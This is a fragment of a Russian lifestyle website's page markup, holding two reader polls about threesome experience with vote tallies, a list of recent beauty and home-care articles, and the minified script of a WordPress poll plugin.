2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/bez-rubriki/kak-uhazhivat-za-odezhdoj.html">Как ухаживать за одеждой</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-03-06">06.03.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var 